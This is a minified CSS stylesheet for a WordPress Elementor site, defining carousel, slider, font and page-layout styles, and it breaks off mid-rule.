.swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-progressbar{height:4px;left:0;top:0;width:100%}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static}.elementor-lightbox.elementor-arrows-position-outside .swiper{width:calc(100% - 60px)}.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-slides .swiper-slide-bg{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:100%;min-width:100%}.elementor-slides .swiper-slide-inner{background-position:50%;background-repeat:no-repeat;inset:0;margin:auto;padding:50px;position:absolute}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{inset:0;position:absolute;z-index:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;width:100%;z-index:1}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{background:0 0;border:2px solid #fff;color:#fff;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:0 0;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{left:auto;right:10px}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-n-carousel{--e-n-carousel-slides-to-show:3;--e-n-carousel-swiper-slides-gap:10px;--e-n-carousel-swiper-slides-to-display:3;--e-n-carousel-swiper-pagination-size:0;--e-n-carousel-swiper-pagination-spacing:10px;--e-n-carousel-swiper-offset-size:0;height:-moz-fit-content;height:fit-content;--e-n-carousel-arrow-prev-top-align:50%;--e-n-carousel-arrow-prev-top-position:0px;--e-n-carousel-arrow-prev-caption-spacing:15px;--e-n-carousel-arrow-next-top-align:50%;--e-n-carousel-arrow-next-top-position:0px;--e-n-carousel-arrow-next-caption-spacing:15px;--e-n-carousel-arrow-prev-left-align:0px;--e-n-carousel-arrow-prev-left-position:0px;--e-n-carousel-arrow-next-right-align:0px;--e-n-carousel-arrow-next-right-position:0px;--e-n-carousel-arrow-next-translate-x:0px;--e-n-carousel-arrow-next-translate-y:0px;--e-n-carousel-arrow-prev-translate-x:0px;--e-n-carousel-arrow-prev-translate-y:0px;--e-n-carousel-swiper-padding-bottom:calc(var(--e-n-carousel-swiper-pagination-size) + var(--e-n-carousel-swiper-pagination-spacing));--e-n-carousel-dots-vertical-position:100%;--e-n-carousel-dots-vertical-offset:0px;--e-n-carousel-dots-horizontal-position:50%;--e-n-carousel-dots-horizontal-offset:0px;--e-n-carousel-dots-horizontal-transform:-50%;--e-n-carousel-dots-vertical-transform:-100%;--e-n-carousel-fraction-vertical-position:100%;--e-n-carousel-fraction-vertical-offset:0px;--e-n-carousel-fraction-horizontal-position:50%;--e-n-carousel-fraction-horizontal-offset:0px;--e-n-carousel-fraction-horizontal-transform:-50%;--e-n-carousel-fraction-vertical-transform:-100%;--direction-multiplier:1}.elementor-widget-n-carousel .e-n-carousel{display:flex;min-width:0}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial}.elementor-widget-n-carousel .e-n-carousel.offset-left{padding-inline-start:var(--e-n-carousel-swiper-offset-size,0)}.elementor-widget-n-carousel .e-n-carousel.offset-both,.elementor-widget-n-carousel .e-n-carousel.offset-right{padding-inline-end:var(--e-n-carousel-swiper-offset-size,0)}.elementor-widget-n-carousel .e-n-carousel.offset-both{padding-inline-start:var(--e-n-carousel-swiper-offset-size,0)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper .swiper-slide a.e-con{display:var(--display)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide{flex-shrink:0;height:var(--e-n-carousel-slide-height,initial)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide>.e-con{height:var(--e-n-carousel-slide-container-height,initial);max-width:calc(100% - var(--margin-inline-start,var(--margin-left)) - var(--margin-inline-end,var(--margin-right)))}.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-next,.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-prev{border-style:var(--e-n-carousel-arrow-normal-border-type);color:var(--e-n-carousel-arrow-normal-color,hsla(0,0%,93%,.9));font-size:var(--e-n-carousel-arrow-size,25px);transition-duration:.25s;z-index:2}.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-next svg,.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-prev svg{fill:var(--e-n-carousel-arrow-normal-color,hsla(0,0%,93%,.9))}.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-next:hover,.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-prev:hover{border-style:var(--e-n-carousel-arrow-hover-border-type);color:var(--e-n-carousel-arrow-hover-color,hsla(0,0%,93%,.9))}.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-next:hover svg,.elementor-widget-n-carousel .elementor-swiper-button.elementor-swiper-button-prev:hover svg{fill:var(--e-n-carousel-arrow-hover-color,hsla(0,0%,93%,.9))}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next{right:calc(var(--e-n-carousel-arrow-next-right-align) + var(--e-n-carousel-arrow-next-right-position));top:calc(var(--e-n-carousel-arrow-next-top-align) + var(--e-n-carousel-arrow-next-top-position) - var(--e-n-carousel-arrow-next-caption-spacing));transform:translate(var(--e-n-carousel-arrow-next-translate-x),var(--e-n-carousel-arrow-next-translate-y))}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev{left:calc(var(--e-n-carousel-arrow-prev-left-align) + var(--e-n-carousel-arrow-prev-left-position));top:calc(var(--e-n-carousel-arrow-prev-top-align) + var(--e-n-carousel-arrow-prev-top-position) - var(--e-n-carousel-arrow-prev-caption-spacing));transform:translate(var(--e-n-carousel-arrow-prev-translate-x),var(--e-n-carousel-arrow-prev-translate-y))}.elementor-widget-n-carousel.elementor-pagination-type-bullets{--e-n-carousel-swiper-pagination-size:6px}.elementor-widget-n-carousel .swiper-pagination-progressbar{height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--e-n-carousel-progressbar-normal-color,#000)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--e-n-carousel-progressbar-hover-color,#000)}.elementor-widget-n-carousel .swiper-pagination-fraction{color:var(--e-n-carousel-fraction-color,#000)}.elementor-widget-n-carousel .swiper-pagination-bullet{background:var(--e-n-carousel-dots-normal-color,#000);height:var(--e-n-carousel-swiper-pagination-size);width:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel .swiper-pagination-bullet:hover{background:var(--e-n-carousel-dots-hover-color,#000);opacity:1}.elementor-widget-n-carousel .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-n-carousel .swiper-pagination,.elementor-widget-n-carousel .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-n-carousel .swiper-pagination-custom,.elementor-widget-n-carousel .swiper-pagination-fraction{font-size:var(--e-n-carousel-swiper-pagination-size);line-height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel.elementor-pagination-position-outside:not(:has(>.elementor-widget-container))>.swiper,.elementor-widget-n-carousel.elementor-pagination-position-outside:not(:has(>.elementor-widget-container))>.swiper-container,.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper,.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container{padding-bottom:var(--e-n-carousel-swiper-padding-bottom)}.elementor-widget-n-carousel.elementor-pagination-position-outside:not(:has(>.elementor-widget-container))>.swiper-container .elementor-background-slideshow,.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container .elementor-background-slideshow{padding-bottom:0}.elementor-widget-n-carousel.elementor-pagination-position-outside:not(:has(>.elementor-widget-container)) .swiper-pagination-bullet,.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container .swiper-pagination-bullet{vertical-align:top}.elementor-widget-n-carousel .swiper-pagination-bullets{height:-moz-max-content;height:max-content;inset-inline-start:calc(var(--e-n-carousel-dots-horizontal-position) + var(--e-n-carousel-dots-horizontal-offset));top:calc(var(--e-n-carousel-dots-vertical-position) + var(--e-n-carousel-dots-vertical-offset));transform:translate(calc(var(--e-n-carousel-dots-horizontal-transform) * var(--direction-multiplier,1)),var(--e-n-carousel-dots-vertical-transform));width:-moz-max-content;width:max-content;z-index:3}.elementor-widget-n-carousel .swiper-pagination-fraction{height:-moz-max-content;height:max-content;inset-inline-start:calc(var(--e-n-carousel-fraction-horizontal-position) + var(--e-n-carousel-fraction-horizontal-offset));top:calc(var(--e-n-carousel-fraction-vertical-position) + var(--e-n-carousel-fraction-vertical-offset));transform:translate(calc(var(--e-n-carousel-fraction-horizontal-transform) * var(--direction-multiplier,1)),var(--e-n-carousel-fraction-vertical-transform));width:-moz-max-content;width:max-content;z-index:3}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.swiper:not(.swiper-initialized)>.swiper-wrapper{gap:var(--e-n-carousel-swiper-slides-gap);overflow:hidden}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper>.swiper--slide,.swiper:not(.swiper-initialized)>.swiper-wrapper>.swiper--slide{--e-n-carousel-number-of-gaps:max(calc(var(--e-n-carousel-swiper-slides-to-display) - 1),0);--e-n-carousel-gaps-width-total:calc(var(--e-n-carousel-number-of-gaps) * var(--e-n-carousel-swiper-slides-gap));max-width:calc((100% - var(--e-n-carousel-gaps-width-total))/ var(--e-n-carousel-swiper-slides-to-display,1))}[data-core-v316-plus=true] .elementor-widget-n-carousel .e-n-carousel .swiper-slide>.e-con{--padding-top:initial;--padding-right:initial;--padding-bottom:initial;--padding-left:initial}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.premium-post-ticker__posts-wrapper.slick-slider[dir=rtl] .slick-slide{float:right}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.elementor-slick-slider[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.premium-blog-wrap a.carousel-arrow{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;line-height:0;text-align:center;position:absolute;z-index:99;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;-webkit-appearance:inherit;border:none}div[class^=premium-] .slick-arrow i{display:block}.premium-blog-wrap a.carousel-arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none}a.carousel-arrow.carousel-next{left:auto;right:-20px}a.carousel-arrow.carousel-prev{left:-20px;right:auto}.premium-blog-wrap ul.slick-dots,.premium-carousel-dots-below ul.slick-dots,.premium-fb-rev-reviews ul.slick-dots,.premium-pinterest-feed__pins-wrapper ul.slick-dots,.premium-search__query-wrap ul.slick-dots,.premium-tcloud-container ul.slick-dots,.premium-tiktok-feed__videos-wrapper ul.slick-dots,.premium-woo-cats__list-wrap ul.slick-dots,.premium-woocommerce ul.slick-dots{position:relative;bottom:0;list-style:none;text-align:center;margin:0;padding:0}ul.slick-dots li{font-size:10px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px;width:20px;height:20px;cursor:pointer}.premium-carousel-hidden{opacity:0;visibility:hidden}.elementor-widget-premium-weather .slick-list,.elementor-widget-premium-weather .slick-track{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show,3))}.elementor-5672 .elementor-element.elementor-element-21e81ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-5672 .elementor-element.elementor-element-7f79852>.elementor-widget-container{margin:0 0 -18px}.elementor-5672 .elementor-element.elementor-element-7f79852{text-align:center}.elementor-5672 .elementor-element.elementor-element-7f79852 .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:600;letter-spacing:.5px;fill:#000000;color:#000;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-6b2c3ce>.elementor-widget-container{padding:0;border-style:solid;border-width:3px;border-color:#fff}.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-6b2c3ce .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-0ae7eef>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-0ae7eef>.elementor-background-overlay{opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-0ae7eef{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-5672 .elementor-element.elementor-element-0ae7eef>.elementor-container{text-align:center}.elementor-5672 .elementor-element.elementor-element-7a3ef94>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-c34d6fc .swiper-slide-bg{background-image:var(--wpr-bg-4923c52a-04d2-4832-8622-8dddb5fed7ba);background-size:cover}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b54080a .swiper-slide-bg{background-color:#bbb;background-image:var(--wpr-bg-87fdc612-5295-465c-9029-c368679ac448);background-size:cover}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b4de0e8 .swiper-slide-bg{background-color:#bbb;background-image:var(--wpr-bg-c95a2568-6723-49d7-a9be-c500f3a4d60f);background-size:cover}.elementor-5672 .elementor-element.elementor-element-30f7888 .swiper-slide{transition-duration:calc(5000ms*1.2);height:650px}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-button{background-color:#02a447;font-family:Roboto,Sans-serif;font-size:16px;font-weight:500;line-height:18.75px;letter-spacing:.56px;border-width:2px;border-radius:0;color:#0f0f0f}.elementor-5672 .elementor-element.elementor-element-30f7888{width:100%;max-width:100%}.elementor-5672 .elementor-element.elementor-element-30f7888>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-30f7888 .swiper-slide-contents{max-width:70%}.elementor-5672 .elementor-element.elementor-element-30f7888 .swiper-slide-inner{padding:0;text-align:center}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-heading{color:#c72c2a;font-family:"Paytone One",Sans-serif;font-size:56px;font-weight:400;text-transform:uppercase;line-height:78.1px;letter-spacing:-1px}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-description{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;line-height:26px}.elementor-5672 .elementor-element.elementor-element-d8eace9:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-d8eace9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-5672 .elementor-element.elementor-element-d8eace9>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-d8eace9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:64px 120px}.elementor-5672 .elementor-element.elementor-element-349206e>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-349206e .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:600;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-db9f82e>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-db9f82e{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-e4b7c99>.elementor-background-overlay{opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-e4b7c99{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-bc-flex-widget .elementor-5672 .elementor-element.elementor-element-1981361.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5672 .elementor-element.elementor-element-1981361.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-1981361.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-1981361>.elementor-element-populated{padding:80px 60px 80px 100px}.elementor-5672 .elementor-element.elementor-element-858dcaf>.elementor-widget-container{margin:0 0 -18px}.elementor-5672 .elementor-element.elementor-element-858dcaf{text-align:center}.elementor-5672 .elementor-element.elementor-element-858dcaf .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-c96652a>.elementor-widget-container{margin:0 0 -15px;padding:0}.elementor-5672 .elementor-element.elementor-element-c96652a img{width:40px}.elementor-5672 .elementor-element.elementor-element-2d8998c>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-2d8998c{text-align:center;font-family:Lato,Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-ad49489{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-5672 